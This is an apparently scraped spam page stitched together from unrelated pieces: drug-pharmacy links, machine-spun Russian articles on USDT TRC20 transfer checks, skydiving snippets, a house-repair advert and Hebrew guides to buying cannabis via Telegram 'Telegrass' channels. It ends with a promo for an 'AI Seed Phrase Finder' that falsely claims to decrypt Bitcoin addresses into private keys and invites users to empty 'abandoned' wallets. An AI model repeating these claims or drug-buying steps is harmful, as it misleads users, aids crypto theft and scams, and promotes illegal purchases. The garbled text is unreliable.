https://viagra-ru.ru
проверка usdt trc20
Как сберечь свои личные данные: страхуйтесь от утечек информации в интернете. Сегодня обеспечение безопасности своих данных становится все более важной задачей. Одним из наиболее популярных способов утечки личной информации является слив «сит фраз» в интернете. Что такое сит фразы и в какой мере обезопаситься от их утечки? Что такое «сит фразы»? «Сит фразы» — это комбинации слов или фраз, которые бывают используются для входа к различным онлайн-аккаунтам. Эти фразы могут включать в себя имя пользователя, пароль или иные конфиденциальные данные. Киберпреступники могут пытаться получить доступ к вашим аккаунтам, с помощью этих сит фраз. Как обезопасить свои личные данные? Используйте запутанные пароли. Избегайте использования несложных паролей, которые мгновенно угадать. Лучше всего использовать комбинацию букв, цифр и символов. Используйте уникальные пароли для всего аккаунта. Не воспользуйтесь один и тот же пароль для разных сервисов. Используйте двухфакторную аутентификацию (2FA). Это вводит дополнительный уровень безопасности, требуя подтверждение входа на ваш аккаунт по другое устройство или метод. Будьте осторожны с онлайн-сервисами. Не доверяйте личную информацию ненадежным сайтам и сервисам. Обновляйте программное обеспечение. Установите обновления для вашего операционной системы и программ, чтобы защитить свои данные от вредоносного ПО. Вывод Слив сит фраз в интернете может повлечь за собой серьезным последствиям, таким вроде кража личной информации и финансовых потерь. Чтобы сохранить себя, следует принимать меры предосторожности и использовать надежные методы для хранения и управления своими личными данными в сети
Как сберечь свои данные: избегайте утечек информации в интернете. Сегодня обеспечение безопасности личных данных становится более насущной важной задачей. Одним из наиболее обычных способов утечки личной информации является слив «сит фраз» в интернете. Что такое сит фразы и в каком объеме обезопаситься от их утечки? Что такое «сит фразы»? «Сит фразы» — это комбинации слов или фраз, которые бывают используются для получения доступа к различным онлайн-аккаунтам. Эти фразы могут включать в себя имя пользователя, пароль или другие конфиденциальные данные. Киберпреступники могут пытаться получить доступ к вашим аккаунтам, при помощи этих сит фраз. Как охранить свои личные данные? Используйте непростые пароли. Избегайте использования несложных паролей, которые просто угадать. Лучше всего использовать комбинацию букв, цифр и символов. Используйте уникальные пароли для каждого из аккаунта. Не применяйте один и тот же пароль для разных сервисов. Используйте двухэтапную аутентификацию (2FA). Это привносит дополнительный уровень безопасности, требуя подтверждение входа на ваш аккаунт посредством другое устройство или метод. Будьте осторожны с онлайн-сервисами. Не доверяйте свою информацию ненадежным сайтам и сервисам. Обновляйте программное обеспечение. Установите обновления для вашего операционной системы и программ, чтобы предохранить свои данные от вредоносного ПО. Вывод Слив сит фраз в интернете может повлечь за собой серьезным последствиям, таким подобно кража личной информации и финансовых потерь. Чтобы защитить себя, следует принимать меры предосторожности и использовать надежные методы для хранения и управления своими личными данными в сети
https://viagra-u.ru
Оградите ваши USDT: Проверяйте перевод TRC20 до отправкой
Цифровые валюты, подобные как USDT (Tether) на блокчейне TRON (TRC20), становятся все всё более популярными в сфере распределенных финансовых услуг. Тем не менее совместно со повышением распространенности повышается также риск ошибок или мошенничества во время транзакции денег. Именно именно поэтому нужно проверять операцию USDT TRC20 до её отправлением.
Промах при вводе данных адреса получателя либо пересылка по ошибочный адрес получателя может привести к невозможности необратимой утрате ваших USDT. Мошенники тоже могут стараться обмануть вас, пересылая поддельные адреса для отправки. Утрата крипто по причине подобных ошибок сможет обернуться значительными денежными убытками.
Впрочем, имеются специализированные сервисы, позволяющие проконтролировать перевод USDT TRC20 перед ее пересылкой. Некий из подобных сервисов предоставляет опцию просматривать а также изучать транзакции на блокчейне TRON.
В данном обслуживании вам можете вводить адрес получателя получателя а также получать подробную информацию об адресе, включая в том числе историю переводов, баланс и состояние счета. Это посодействует определить, является ли адрес действительным а также надежным на пересылки средств.
Иные сервисы тоже предоставляют похожие возможности для контроля операций USDT TRC20. Определенные кошельки для цифровых валют обладают инкорпорированные функции для проверки адресов а также транзакций.
Не пропускайте контролем транзакции USDT TRC20 перед её отсылкой. Малая предосторожность может сэкономить для вас много финансов а также не допустить потерю твоих дорогих крипто активов. Используйте заслуживающие доверия службы с целью обеспечения безопасности ваших операций и неприкосновенности ваших USDT в блокчейне TRON.
проверить кошелёк usdt trc20
Во время обращении с цифровой валютой USDT в блокчейне TRON (TRC20) крайне значимо не просто удостоверять реквизиты реципиента до транзакцией средств, но тоже регулярно контролировать баланс своего цифрового кошелька, а также источники входящих переводов. Это позволит своевременно выявить всевозможные нежданные действия и избежать вероятные потери.
В первую очередь, требуется проверить в точности демонстрируемого баланса USDT TRC20 на вашем кошельке для криптовалют. Советуется сравнивать информацию с данными публичных обозревателей блокчейна, чтобы не допустить возможность компрометации или скомпрометирования этого кошелька.
Но лишь наблюдения баланса недостаточно. Чрезвычайно существенно исследовать историю поступающих переводов а также этих источники. Если вы обнаружите поступления USDT с неопознанных или сомнительных реквизитов, сразу же приостановите данные финансы. Имеется угроза, чтобы данные монеты стали получены.
Наше приложение предоставляет средства для углубленного анализа поступающих USDT TRC20 переводов относительно их законности и отсутствия связи с преступной активностью. Мы.
Плюс к этому следует регулярно отправлять USDT TRC20 на проверенные некастодиальные крипто-кошельки находящиеся под вашим полным контролем. Содержание токенов на сторонних площадках всегда связано с рисками хакерских атак а также потери денег из-за технических неполадок либо несостоятельности платформы.
Соблюдайте элементарные правила защиты, оставайтесь бдительны а также оперативно контролируйте баланс а также происхождение поступлений USDT TRC20 кошелька. Это позволят обезопасить Ваши цифровые активы от незаконного присвоения и возможных правовых последствий впоследствии.
Wind can impact your skydiving speed and ability to land safely in the drop zone. Therefore, sessions are often canceled on windy days.
However, it is essential to note that even with these improvements, skydiving still carries inherent risks. Understanding the historical trends in skydiving fatality rates helps in assessing and managing these risks effectively.
I hope this quick article has helped clear up how the fear might affect you, and why you don’t need to be super scared of it. While almost everyone I’ve spoken to shares the same feelings as the two experiences in this article, do bear in mind your own body and experience might be different.
Drop Shots
https://www.launchora.com/story/age-requirements-for-skydiving-taking-leap-sa
Once you’re all set, it’s time to start packing.
B. During Canopy FlightNaked Skydiving
Can I make a booking for someone else?
Returning to duty: In the event that a pilot was removed from active duty due to a positive drug test, they would also have to take (and pass) a drug test before being able to fly upon their return. For obvious reasons, the FAA wants to verify that a pilot with a previous history of drug use is now completely drug free before allowing them to fly again.
No cutaway system available
https://viagra-viagra.ru
https://viagra24-online.ru
Bản cài đặt B29 IOS – Giải pháp vượt trội cho các tín đồ iOS
Trong thế giới công nghệ đầy sôi động hiện nay, trải nghiệm người dùng luôn là yếu tố then chốt. Với sự ra đời của Bản cài đặt B29 IOS, người dùng sẽ được hưởng trọn vẹn những tính năng ưu việt, mang đến sự hài lòng tuyệt đối. Hãy cùng khám phá những ưu điểm vượt trội của bản cài đặt này!
Tính bảo mật tối đa
Bản cài đặt B29 IOS được thiết kế với mục tiêu đảm bảo an toàn dữ liệu tuyệt đối cho người dùng. Nhờ hệ thống mã hóa hiện đại, thông tin cá nhân và dữ liệu nhạy cảm của bạn luôn được bảo vệ an toàn khỏi những kẻ xâm nhập trái phép.
Trải nghiệm người dùng đỉnh cao
Giao diện thân thiện, đơn giản nhưng không kém phần hiện đại, B29 IOS mang đến cho người dùng trải nghiệm duyệt web, truy cập ứng dụng và sử dụng thiết bị một cách trôi chảy, mượt mà. Các tính năng thông minh được tối ưu hóa, giúp nâng cao hiệu suất và tiết kiệm pin đáng kể.
Tính tương thích rộng rãi
Bản cài đặt B29 IOS được phát triển với mục tiêu tương thích với mọi thiết bị iOS từ các dòng iPhone, iPad cho đến iPod Touch. Dù là người dùng mới hay lâu năm của hệ điều hành iOS, B29 đều mang đến sự hài lòng tuyệt đối.
Quá trình cài đặt đơn giản
Với những hướng dẫn chi tiết, việc cài đặt B29 IOS trở nên nhanh chóng và dễ dàng. Chỉ với vài thao tác đơn giản, bạn đã có thể trải nghiệm ngay tất cả những tính năng tuyệt vời mà bản cài đặt này mang lại.
Bản cài đặt B29 IOS không chỉ là một bản cài đặt đơn thuần, mà còn là giải pháp công nghệ hiện đại, nâng tầm trải nghiệm người dùng lên một tầm cao mới. Hãy trở thành một phần của cộng đồng sử dụng B29 IOS để khám phá những tiện ích tuyệt vời mà nó có thể mang lại!
http://viagra78.ru/semejnye-trusy-lechat-impotenciyu.html
депиляция крымск https://tomikstudio.ru
thank you admin
Проверить перевод usdt trc20
Значимость подтверждения транзакции USDT TRC-20
Транзакции USDT в рамках блокчейна TRC20 увеличивают растущую востребованность, однако стоит быть крайне осторожными во время таких обработке.
Данный вид платежей преимущественно применяется для обеления финансов, извлеченных незаконным методом.
Один из угроз зачисления USDT в сети TRC20 – заключается в том, что подобные операции имеют потенциал быть приобретены посредством многочисленных методов обмана, таких как кражи приватных данных, вымогательство, хакерские атаки как и иные незаконные операции. Обрабатывая данные операции, вы неизбежно оказываетесь соучастником нелегальной схем.
Таким образом особенно существенно скрупулезно исследовать генезис каждого зачисляемого платежа с использованием USDT по сети TRC20. Важно запрашивать от перевододателя данные относительно правомерности денежных средств, и незначительных сомнениях – не принимать данные транзакций.
Помните, в ситуации, когда в определения нелегальных природы финансов, пользователь скорее всего будете подвергнуты к наказанию вместе рядом с инициатором. Поэтому целесообразнее проявить осторожность наряду с глубоко исследовать любой платеж, чем ставить под угрозу личной репутацией а также попасть с крупные правовые сложности.
Поддержание внимательности во время сделках через USDT по сети TRC20 – это ключ финансовой материальной защищенности а также защита участия в криминальные активности. Сохраняйте внимательными наряду с всегда исследуйте природу электронных валютных финансов.
Call Us
Tandem skydives are performed under a drogue chute which keeps the tandem in a belly-to-earth orientation.
Safety Measures Effectiveness
Knowledge Hub: Access a wealth of information about skydiving to enhance your skydiving journey!
Tipping
https://www.launchora.com/story/age-requirements-for-skydiving-taking-leap-sa
Skydiving Temecula
There aren’t usually payment plans. When you’re booking a new skydiving jump, you usually have to pay for everything upfront. You’re obviously free to use credit cards, but most skydiving companies won’t allow you to make monthly payments. You’ll need to have the cash ready to go.
There’s almost always some sort of discount that you can find for tandem skydiving. Whether you’re buying a package deal or an off-season pass, you can save quite a bit when you’re going on a tandem jump.
Pilots take on a lot of responsibility when they fly. The safety of the crew and passengers on their aircraft is dependent on the pilots ability to perform their duties. None of us would want to get on an aircraft being flown by a pilot that is currently under the influence of drugs and nobody should have to. The FAA and the airlines take this very seriously and each have their own guidelines set up to make sure pilots are sober and not under the influence.
You shouldn’t worry or be embarrassed when skydiving.
http://viagragood.ru/v-50-let-normalnaya-erekciya.html
https://viagrame.ru
https://viagrasells.ru
https://viagrof.ru
Название: Непременно проверяйте адрес адресата при операции USDT TRC20
В процессе взаимодействии со крипто, особенно с USDT в распределенном реестре TRON (TRC20), крайне нужно демонстрировать осмотрительность и внимательность. Одна из наиболее обычных погрешностей, какую совершают юзеры – передача средств на неверный адресу. Для того чтобы предотвратить утрату своих USDT, нужно всегда внимательно удостоверяться в адресе получателя перед передачей транзакции.
Цифровые адреса кошельков являют из себя протяженные наборы символов и номеров, к примеру, TRX9QahiFUYfHffieZThuzHbkndWvvfzThB8U. Включая небольшая ошибка иль оплошность при копировании адреса может повлечь к тому, чтобы твои крипто будут окончательно лишены, так как они попадут на неподконтрольный вам криптокошелек.
Имеются различные пути удостоверения адресов кошельков USDT TRC20:
1. Глазомерная проверка. Старательно соотнесите адрес кошелька в вашем крипто-кошельке со адресом адресата. При небольшом различии – воздержитесь от перевод.
2. Применение онлайн-сервисов контроля.
3. Дублирующая верификация со адресатом. Обратитесь с просьбой к адресату удостоверить корректность адреса кошелька перед отправкой перевода.
4. Пробный перевод. При значительной величине перевода, можно вначале передать незначительное величину USDT с целью контроля адреса кошелька.
Сверх того советуется содержать криптовалюты в личных кошельках, но не на биржах либо третьих службах, для того чтобы обладать полный контроль над своими ресурсами.
Не оставляйте без внимания удостоверением адресов при осуществлении работе с USDT TRC20. Данная простая мера предосторожности посодействует обезопасить твои средства от нежелательной потери. Помните, чтобы в мире крипто операции необратимы, и отправленные монеты на ошибочный адрес кошелька возвратить практически невозможно. Пребывайте бдительны а также внимательны, чтобы обезопасить свои инвестиции.
Sorry, you’ll have to wait until bub is born before you can take to the skies. Skydiving is not safe if you are pregnant and we have a strict policy which does not allow anyone who is pregnant to skydive for your own safety.
This might not sound like much, but trust me – it is! Each of those seconds contains so much experience and intensity. It’s enough time to jump, embrace the feelings, reach max speed, play around a bit, and soak it all in.
What types of opposing forces are expected? What are their capabilities? What sorts of weapons are likely to be employed? What kinds of wounds can be anticipated?
to be killed by falling furniture
https://www.launchora.com/story/age-requirements-for-skydiving-taking-leap-sa
In the USA most dropzones across the country follow safety requirements set by the United States Parachute Association (USPA). In addition, parachuting is also regulated by the FAA under part 105. The USPA and the FAA require a tandem instructor to hold a specific set of requirements that work to make tandem skydiving safe for all participants.
Tandem skydiving can be much quicker than a solo dive since the team is most likely heavier. However, that’s only sometimes true.
טלגראס מהווה תוכנה פופולרית בארץ לרכישת מריחואנה באופן וירטואלי. זו מעניקה ממשק משתמש נוח ומאובטח לרכישה ולקבלת שילוחים של פריטי צמח הקנאביס שונים. במאמר זו נבחן את העיקרון שמאחורי הפלטפורמה, כיצד זו עובדת ומה היתרונות מ השימוש בזו.
מה זו טלגראס?
טלגראס הווה אמצעי לקנייה של מריחואנה דרך האפליקציה טלגראם. זו נשענת מעל ערוצים וקבוצות טלגרם ייעודיות הנקראות ״טלגראס כיוונים, שבהם אפשר להרכיב מגוון פריטי מריחואנה ולקבלת אלו ישירותית לשילוח. ערוצי התקשורת האלה מאורגנים לפי אזורים גאוגרפיים, במטרה להקל את קבלתם של המשלוחים.
איך זאת עובד?
התהליך קל למדי. קודם כל, יש להצטרף לערוץ טלגראס הנוגע לאזור המגורים. שם אפשר לעיין בתפריטי הפריטים המגוונים ולהרכיב עם הפריטים הרצויים. לאחר ביצוע ההזמנה וסגירת התשלום, השליח יופיע לכתובת שצוינה ועמו החבילה המוזמנת.
מרבית ערוצי הטלגראס מציעים מגוון רחב מ מוצרים – סוגי מריחואנה, עוגיות, משקאות ועוד. כמו כן, אפשר למצוא חוות דעת של לקוחות קודמים לגבי רמת המוצרים והשרות.
יתרונות הנעשה בטלגראס
יתרון עיקרי מ טלגראס הוא הנוחות והפרטיות. ההרכבה וההכנות מתקיימים ממרחק מאיזשהו מקום, ללא צורך בהתכנסות פיזי. כמו כן, האפליקציה מוגנת היטב ומבטיחה חיסיון גבוה.
מלבד על זאת, עלויות המוצרים באפליקציה נוטים לבוא זולים, והמשלוחים מגיעים במהירות ובהשקעה רבה. יש אף מרכז תמיכה פתוח לכל שאלה או בעיה.
סיכום
האפליקציה הווה שיטה מקורית ויעילה לקנות פריטי מריחואנה בישראל. היא משלבת בין הנוחיות הטכנולוגית של היישומון הפופולרית, לבין המהירות והפרטיות מ שיטת השילוח הישירות. ככל שהביקוש לקנאביס גובר, אפליקציות כמו זו צפויות להמשיך ולהתפתח.
?The little girl, missing her two front teeth, was very happy about this and began to carefully examine the package, tracing the inscriptions with her little finger:
— Maybe enough with the chips? Let’s go check out something normal? Vegetables, fruits…
The man did not expect such words at all from his wife Tanya. In their family, the body constitution was quite different from the standard and generally accepted — having pre-obesity was the absolute norm. Their diet was far from “right”, chips and candies replaced the trendy celery juice and steamed fish. The family only saw sports on TV:
— What? You… You’re going to start dieting? Where’s my Tanyushka — the glutton? Who offended you like that?!
— No, no… I just feel like we need to change something. Otherwise, we won’t be able to walk, we’ll just eat, lie down, and not even breathe!
Преимущества теневого плинтуса в декорировании помещения,
Советы по монтажу теневого плинтуса без дополнительной помощи,
Креативные способы использования теневого плинтуса в дизайне помещения,
Теневой плинтус: классический стиль в современном исполнении,
Советы стилиста: как сделать цвет теневого плинтуса акцентом в помещении,
Теневой плинтус: простое решение для скрытия кабелей и проводов,
Интересные решения с теневым плинтусом и подсветкой: идеи для вдохновения,
Современные тренды в использовании теневого плинтуса для уюта и красоты,
Теневой плинтус: деталь, которая делает интерьер законченным и гармоничным
алюминиевый плинтус купить москва алюминиевый плинтус купить москва .
Как похудеть
Дочь стояла в удивлении и теребила край своего платья, изредка поднимая глаза на такого же отца. Она не особо понимала значения слов, но считывая эмоции папы, становилось не по себе. Чипсы из тележки обратно отправились на полку, проведенные грустным взглядом мужчины:
—Ладно…. Так все-таки худеем? А с чего ты так резко решила? Жили же, и нормально было….
—Потом обсудим. Не сейчас.
представитель сильного пола полностью не предполагал из уст родной половины Татьяны. В этой династии фигура физической оболочки совсем различалась по сравнению с стандартной и распространённой – страдать предожирением полная норма.
Замена венцов красноярск
Gerakl24: Профессиональная Смена Основания, Венцов, Полов и Передвижение Строений
Организация Геракл24 специализируется на выполнении полных услуг по смене основания, венцов, покрытий и перемещению строений в населённом пункте Красноярском регионе и в окрестностях. Наш коллектив квалифицированных специалистов обеспечивает превосходное качество выполнения всех видов восстановительных работ, будь то из дерева, каркасные, кирпичные постройки или бетонные дома.
Достоинства сотрудничества с Gerakl24
Квалификация и стаж:
Все работы проводятся лишь профессиональными экспертами, с обладанием многолетний стаж в направлении создания и восстановления строений. Наши специалисты знают свое дело и осуществляют задачи с высочайшей точностью и учетом всех деталей.
Полный спектр услуг:
Мы предоставляем все виды работ по восстановлению и реконструкции строений:
Реставрация фундамента: укрепление и замена старого фундамента, что обеспечивает долгий срок службы вашего дома и предотвратить проблемы, связанные с оседанием и деформацией.
Смена венцов: замена нижних венцов деревянных домов, которые наиболее часто гниют и разрушаются.
Установка новых покрытий: замена старых полов, что кардинально улучшает внешний облик и функциональные характеристики.
Перемещение зданий: безопасное и надежное перемещение зданий на новые локации, что позволяет сохранить ваше строение и избегает дополнительных затрат на возведение нового.
Работа с любыми типами домов:
Деревянные дома: восстановление и укрепление деревянных конструкций, защита от разрушения и вредителей.
Дома с каркасом: укрепление каркасов и смена поврежденных частей.
Кирпичные дома: ремонт кирпичных стен и усиление стен.
Бетонные дома: реставрация и усиление бетонных элементов, устранение трещин и повреждений.
Качество и надежность:
Мы работаем с только высококачественные материалы и передовые технологии, что обеспечивает долгий срок службы и надежность всех выполненных работ. Каждый наш проект проходят строгий контроль качества на каждой стадии реализации.
Персонализированный подход:
Мы предлагаем каждому клиенту подходящие решения, с учетом всех особенностей и пожеланий. Наша цель – чтобы результат нашей работы полностью соответствовал вашим ожиданиям и требованиям.
Почему выбирают Геракл24?
Обратившись к нам, вы найдете надежного партнера, который возьмет на себя все заботы по ремонту и реставрации вашего дома. Мы обеспечиваем выполнение всех задач в сроки, установленные договором и с соблюдением всех строительных норм и стандартов. Обратившись в Геракл24, вы можете быть уверены, что ваше строение в надежных руках.
Мы готовы предоставить консультацию и ответить на все ваши вопросы. Звоните нам, чтобы обсудить детали вашего проекта и получить больше информации о наших услугах. Мы поможем вам сохранить и улучшить ваш дом, обеспечив его безопасность и комфорт на долгие годы.
Gerakl24 – ваш выбор для реставрации и ремонта домов в Красноярске и области.
canadian pharmacy cialis 20mg
נתברכו המגיעים לאזור המידע והידע והתרומה הרשמי והמוגדר עבור טלגראס כיוונים! במיקום זה תוכלו לאתר ולקבל את המידע והפרטים החדיש והעדכני הזמין ביותר בנוגע ל פלטפורמה טלגרמות וצורות ליישום שלה כראוי.
מהו טלגרף מסלולים?
טלגראס אופקים היא מערכת המבוססת על תקשורת המשמשת ל לשיווק וקנייה עבור קנבי וקנביס בארץ. דרך המשלוחים והמסגרות בטלגרם, משתמשים מסוגלים להשיג ולקבל אספקת דשא בצורה פשוט ומיידי.
כיצד להתחיל בפלטפורמת טלגרם?
על מנת להתחבר בשימוש מושכל בטלגראס, אתם נדרשים להיות חברים ב לשיחות ולקבוצות המאומתים. כאן במאגר זה תוכלו למצוא סיכום מתוך מסלולים לערוצים מאומתים וראויים. במקביל לכך, ניתן להיכנס בשלבים האספקה וההספקה מסביב פריטי הקנאביס.
מדריכים והסברים
באזור הזה תמצאו מבחר מבין הדרכות וכללים ממצים לגבי היישום בטלגראס, בין היתר:
– ההצטרפות לשיחות מאומתים
– סדרת הקבלה
– ביטחון ואבטחה בהתנהלות בטלגרם
– ועוד מידע נוסף
לינקים איכותיים
לגבי נושא זה צירים לשיחות ולחוגים מומלצים בטלגראס כיוונים:
– קבוצה המידע המוכר
– חוג הסיוע והתמיכה למשתמשים
– ערוץ לקבלת מוצרי קנאביס מאומתים
– מבחר ספקים קנבי מאומתות
צוות מאחלים את כולם על הפעילות שלכם לפורטל המידע מאת טלגרם נתיבים ומאחלים לקהל חוויה של שירות טובה ובטוחה!
blackpanther77
blackpanther77
thx uu
Замена венцов красноярск
Gerakl24: Профессиональная Смена Основания, Венцов, Покрытий и Перемещение Домов
Организация Геракл24 занимается на выполнении комплексных работ по замене основания, венцов, полов и передвижению зданий в месте Красноярск и в окрестностях. Наша группа опытных специалистов гарантирует превосходное качество выполнения всех типов ремонтных работ, будь то деревянные, с каркасом, кирпичные постройки или бетонные здания.
Плюсы услуг Геракл24
Профессионализм и опыт:
Каждая задача осуществляются лишь опытными специалистами, с многолетним многолетний стаж в области строительства и восстановления строений. Наши сотрудники эксперты в своей области и выполняют работу с безупречной точностью и учетом всех деталей.
Полный спектр услуг:
Мы предоставляем разнообразные услуги по реставрации и ремонту домов:
Замена фундамента: усиление и реставрация старого основания, что позволяет продлить срок службы вашего здания и предотвратить проблемы, связанные с оседанием и деформацией.
Смена венцов: восстановление нижних венцов деревянных зданий, которые чаще всего подвергаются гниению и разрушению.
Замена полов: монтаж новых настилов, что существенно улучшает визуальное восприятие и функциональность помещения.
Перемещение зданий: безопасное и надежное перемещение зданий на новые места, что обеспечивает сохранение строения и предотвращает лишние расходы на возведение нового.
Работа с любыми видами зданий:
Деревянные дома: восстановление и защита деревянных строений, защита от разрушения и вредителей.
Каркасные строения: реставрация каркасов и замена поврежденных элементов.
Кирпичные дома: восстановление кирпичной кладки и укрепление стен.
Дома из бетона: ремонт и укрепление бетонных конструкций, исправление трещин и разрушений.
Надежность и долговечность:
Мы применяем только высококачественные материалы и новейшее оборудование, что гарантирует долговечность и прочность всех выполненных задач. Все наши проекты проходят строгий контроль качества на всех этапах выполнения.
Индивидуальный подход:
Каждому клиенту мы предлагаем персонализированные решения, с учетом всех особенностей и пожеланий. Наша цель – чтобы итог нашей работы полностью удовлетворял ваши ожидания и требования.
Зачем обращаться в Геракл24?
Работая с нами, вы найдете надежного партнера, который возьмет на себя все заботы по восстановлению и ремонту вашего здания. Мы гарантируем выполнение всех работ в установленные сроки и с в соответствии с нормами и стандартами. Выбрав Геракл24, вы можете не сомневаться, что ваше здание в надежных руках.
Мы готовы предоставить консультацию и ответить на ваши вопросы. Контактируйте с нами, чтобы обсудить детали вашего проекта и узнать о наших сервисах. Мы поможем вам сохранить и улучшить ваш дом, обеспечив его безопасность и комфорт на долгие годы.
Геракл24 – ваш надежный партнер в реставрации и ремонте домов в Красноярске и за его пределами.
Как использовать поисковики для выбора информационного сайта
В современном мире, переполненном информацией, умение находить достоверные и качественные источники становится бесценным навыком. Поисковые системы, такие как Яндекс и Google, могут стать мощными инструментами в этом деле, но важно использовать их правильно, чтобы не утонуть в море бесполезных сайтов.
Определение цели поиска
Первый шаг к эффективному поиску информации – это чёткое определение цели. Чем конкретнее вы будете знать, что ищете, тем легче будет найти нужный сайт.
Сформулируйте запрос. Запишите ключевые слова и фразы, которые отражают суть вашего вопроса.
Уточните тему. Чем уже будет тема, тем точнее будут результаты поиска.
Используйте операторы поиска. Расширенные возможности поисковых систем позволяют сузить поиск по типу файла, дате публикации, языку и другим критериям.
https://telegra.ph/Kak-vybrat-sajt-dlya-polucheniya-obektivnoj-informacii-rukovodstvo-dlya-polzovatelej-05-24
Оценка результатов поиска
Не все сайты, которые вы найдете в поисковой выдаче, будут одинаково полезными.
Проанализируйте заголовки и описания. Заголовки и описания страниц должны давать краткое представление о содержании сайта.
Обратите внимание на адрес сайта. Достоверные сайты обычно имеют доменные имена, соответствующие их тематике.
Изучите отзывы. Почитайте отзывы о сайте на других ресурсах, чтобы узнать мнение других пользователей.
Оценка качества информации
Найдя сайт, который, по вашему мнению, может содержать полезную информацию, важно критически оценить его содержимое.
Проверьте источник информации. Убедитесь, что информация представлена авторитетным источником, таким как научная статья, официальный сайт организации или рецензируемое издание.
Обратите внимание на дату публикации. Информация должна быть актуальной, особенно если она касается быстро меняющихся тем.
Оцените объективность. Проанализируйте, непредвзято ли представлена информация, или автор продвигает какую-либо точку зрения.
Проверьте наличие ссылок. Ссылки на другие авторитетные источники могут повысить достоверность информации.
Полезные советы
Используйте несколько поисковых систем.
Ищите информацию на разных языках.
Используйте специализированные поисковые системы.
Не бойтесь задавать вопросы.
Помните, что поиск информации – это процесс, который требует времени и усилий. Не стоит останавливаться на первом же сайте, который вы найдете. Используйте все доступные вам инструменты и ресурсы, чтобы найти достоверные и качественные источники информации.
Заключение
Умение использовать поисковые системы для выбора информационных сайтов – это ценный навык, который поможет вам в учебе, работе и повседневной жизни.
Соблюдая эти простые советы, вы сможете эффективно ориентироваться в информационном пространстве и находить только те сведения, которые вам действительно нужны.
sky pharmacy store
blackpanther77
blackpanther77
Психология в рассказах, истории из жизни.
thx
Unlocking Bitcoin Wallets with AI Seed Phrase Finder A Revolutionary Program for Restoring Access to Lost Wallets Using AI Algorithms and Supercomputing Power Enabling Users to Retrieve Their Own Funds or Access Abandoned Wallets. Imagine having a tool at your disposal that can help you regain entry to lost or forgotten cryptocurrency wallets. This sophisticated application harnesses cutting-edge technology to generate and verify potential keys, ensuring that you can recover your digital assets even when traditional methods fail. Whether you’ve misplaced crucial access details or stumbled upon an old wallet with a positive balance, this program offers a versatile solution tailored to your needs. By leveraging advanced computational power and intricate algorithms, this innovative tool systematically creates a multitude of possible access keys, rigorously testing each one for authenticity and balance. The result is a highly efficient method for retrieving lost wallets, giving users peace of mind and renewed access to their digital funds. Additionally, this software can be used to explore dormant wallets with confirmed balances, providing an intriguing opportunity for those looking to unlock untapped resources. For individuals seeking to recover their assets, this application stands as a reliable ally. However, it also poses a powerful option for those aiming to investigate abandoned wallets, turning a seemingly impossible task into a manageable venture. The flexibility of this tool lies in its dual functionality: it can be employed either as a personal recovery assistant or as a means to uncover valuable cryptocurrency in forgotten accounts. The choice rests with the user, determining how this potent software will serve their financial objectives. In the hands of those with a legitimate need, this tool is invaluable, offering a lifeline to lost digital treasures. Conversely, it has the potential to be wielded for more ambitious goals, including the pursuit of orphaned wallets. This dual nature underscores the program’s adaptability and its capacity to address diverse financial scenarios. With the premium version, users gain enhanced capabilities, making it a formidable tool in the quest for cryptocurrency recovery and exploration. Review of unique methods and algorithms for determining the correct seed phrases and private keys for Bitcoin wallets of interest to the user by the “AI seed phrase finder” program and methods for decrypting Bitcoin addresses into private keys using AI and a supercomputer. In today’s digital age, recovering access to cryptocurrency holdings has become a critical concern for many users. Innovative tools have emerged to address this issue, leveraging cutting-edge technology to offer sophisticated solutions. This section delves into the advanced methods and algorithms employed to ascertain correct seed phrases and private keys, providing a significant edge over traditional brute-force approaches. Machine Learning Techniques One of the core components of the tool is its use of machine learning. By analyzing patterns and predicting possible combinations, the tool can significantly reduce the time required to generate valid seed phrases and keys. This predictive analysis helps in pinpointing the most likely sequences that can unlock a wallet. Pattern Recognition Utilizing sophisticated pattern recognition algorithms, the tool can identify common structures and anomalies in seed phrases. This ability to recognize and learn from patterns allows for a more efficient search process, increasing the likelihood of successful recovery. Heuristic Analysis Heuristic methods are applied to narrow down the vast number of potential seed phrase combinations. By implementing intelligent rules and shortcuts, the tool can bypass less likely options, focusing computational power on the most promising candidates. Cryptographic Techniques Advanced cryptographic methods are used to decrypt Bitcoin addresses into private keys. This involves intricate calculations and processes that traditional methods cannot match, providing a robust mechanism for uncovering private keys from encrypted addresses. These cutting-edge methods stand in stark contrast to older, brute-force techniques, which rely on sheer computational power to try all possible combinations. The new approach integrates artificial intelligence with powerful hardware to streamline the recovery process. Advantages Over Traditional Methods Compared to traditional brute-force methods, these advanced techniques offer several distinct advantages: Speed : By using predictive algorithms and machine learning, the tool can arrive at the correct seed phrases and private keys much faster than brute-force methods. Efficiency : Pattern recognition and heuristic analysis allow the tool to avoid unnecessary calculations, focusing only on the most probable solutions. Accuracy : With the ability to learn and adapt, the tool’s algorithms increase the accuracy of predictions, reducing the number of failed attempts. Scalability : The integration with supercomputers ensures that the tool can handle large-scale computations and multiple recovery attempts simultaneously. The combination of these factors makes the tool an unparalleled resource for those seeking to regain access to their cryptocurrency wallets. By employing these advanced techniques, users can expect a more reliable and expedient recovery process. Future Potential As technology continues to advance, the methods and algorithms utilized in this tool are expected to evolve further. Continuous improvements in artificial intelligence and computational power will likely enhance the tool’s capabilities, making it even more effective in the future. In conclusion, the integration of advanced techniques and algorithms marks a significant leap forward in the realm of cryptocurrency recovery. By leveraging the power of machine learning, pattern recognition, heuristic analysis, and cryptographic methods, this innovative tool provides a highly efficient and accurate solution for unlocking Bitcoin wallets. Advantages and Differences Between Progressive Capabilities and Outdated Methods for Decrypting Private Keys and Selecting Mnemonic Phrases In the realm of cryptocurrency security, innovative solutions are constantly evolving to keep pace with the challenges of accessing digital assets. Traditional methods, often relying on brute force techniques and well-established algorithms, have become less effective due to advancements in technology and the increasing complexity of cryptographic measures. This section delves into how modern solutions surpass these outdated methods, providing enhanced efficiency and reliability. One significant advantage lies in the integration of cutting-edge technologies that leverage advanced computational power. Unlike older programs that predominantly depended on brute force tactics, modern tools utilize a combination of high-performance computing and sophisticated algorithms. This synergy enables rapid generation and validation of mnemonic phrases and private keys, significantly reducing the time required to achieve successful results. Moreover, the incorporation of artificial intelligence brings a transformative edge to these new tools. AI-driven approaches can analyze patterns and predict potential key combinations with remarkable accuracy. This predictive capability drastically improves the success rate compared to traditional brute force methods, which often operate without the benefit of intelligent guidance. Another noteworthy distinction is the enhanced security measures embedded within contemporary solutions. Older programs were vulnerable to various forms of cyber-attacks due to their reliance on predictable algorithms. In contrast, the latest tools employ dynamic and adaptive techniques, making it exponentially harder for malicious actors to exploit weaknesses. This robust security framework ensures that legitimate users can recover or access their assets 